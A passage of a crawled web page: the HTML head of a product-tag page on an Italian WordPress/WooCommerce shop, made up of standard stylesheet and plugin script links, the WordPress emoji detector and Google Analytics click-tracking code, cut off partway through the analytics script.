

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aquariuscom.it/scopri/baobab/
body_size: 15848
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.aquariuscom.it/wp-content/uploads/2018/02/aquariuscom-favicon.jpg">
            <link rel="apple-touch-icon" href="https://www.aquariuscom.it/wp-content/uploads/2018/02/aquariuscom-favicon.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.aquariuscom.it/xmlrpc.php" />

	<title>Aquariuscom | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aquariuscom &raquo; Feed" href="https://www.aquariuscom.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquariuscom &raquo; Feed dei commenti" href="https://www.aquariuscom.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Aquariuscom &raquo; baobab Tag" href="https://www.aquariuscom.it/scopri/baobab/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aquariuscom.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aquariuscom.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aquariuscom.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aquariuscom.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aquariuscom.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aquariuscom.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.aquariuscom.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aquariuscom.it/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.32.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/style_dynamic.css?ver=1585226611' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1585226611' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://www.aquariuscom.it/wp-content/plugins/rich-reviews/css/rich-reviews.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.32.3" id="woo-advanced-discounts-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.32.3" id="o-tooltip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.aquariuscom.it\/pagamenti\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202545.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.4" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rich-reviews-js-extra">
/* <![CDATA[ */
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.8.3" id="rich-reviews-js"></script>
<link rel="https://api.w.org/" href="https://www.aquariuscom.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aquariuscom.it/wp-json/wp/v2/product_tag/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aquariuscom.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />

<!-- Affiliates Manager plugin v2.9.48 - https://wpaffiliatemanager.com/ -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>


<script>
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function () {
          (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
          m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
  })
  (window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
  ga('create', 'UA-90549823-2', 'auto', {
      'siteSpeedSampleRate': '1'   });
      ga('require', 'linkid', 'linkid.js');
  /*CUSTOM CODE START*//*CUSTOM CODE END*/  ga('send', 'pageview');
    document.addEventListener("DOMContentLoaded", function (event) {
      window.addEventListener('load', function () {


        
          //Track Downloads
          var links_download = document.querySelectorAll('a');
          links_download.forEach(function (link, key, listObj) {
              if (link.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*)(\?.*)?$/)) {
                  link.addEventListener('click', function (e) {
                      ga('send', 'event', 'download', 'click', e.target.href);
                  });
              }
          });


          //Track Mailto
          var links_mailto = document.querySelectorAll('a[href^="mailto"]');
          links_mailto.forEach(function (link, key, listObj) {


              link.addEventListener('click', function (e) {
                  ga('send', 'event', 'email', 'send', e.target.href);
              });
          });
                  //Track Outbound Links
          var links_out = document.querySelectorAll('a[href^="http"]');
          links_out.forEach(function (link, key, listObj) {
              if (!link.href.match(/.*\.(1)(\?.*)?$/)) {
